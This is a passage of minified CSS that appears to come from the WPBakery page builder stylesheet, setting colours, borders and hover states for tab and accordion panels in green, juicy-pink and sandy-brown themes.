.vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-tab>a{background-color:#66a038;color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#5f9434}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#6DAB3C;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#6DAB3C}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#6DAB3C}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#f3443f;background-color:#F4524D}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f3443f}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-tab>a{border-color:#f3443f;background-color:#F4524D;color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#f23630}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#f3443f;background-color:#F4524D}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f3443f}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-tab>a{border-color:#f3443f;background-color:#F4524D;color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#f23630}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#F4524D;background-color:transparent}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#F4524D}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#F4524D}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#F4524D;background-color:transparent}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#F4524D}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#F4524D}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#F4524D}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-tab>a{border-color:#F4524D;background-color:transparent;color:#F4524D}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#F4524D;color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#F4524D;background-color:transparent;color:#F4524D}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#F4524D}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#F4524D}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#f3443f}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f23630}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#F4524D}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-tab>a{background-color:#f3443f;color:#fff}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#f23630}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#F4524D;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#F4524D}.vc_non_responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#F4524D}.wpb-js-composer .vc_tta-color-juicy-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#f68a59;background-color:#F79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f68a59}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-tab>a{border-color:#f68a59;background-color:#F79468;color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#f57f4b}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#f68a59;background-color:#F79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f68a59}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-tab>a{border-color:#f68a59;background-color:#F79468;color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#f57f4b}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#F79468;background-color:transparent}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#F79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#F79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#F79468;background-color:transparent}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#F79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#F79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-panel-heading:hover 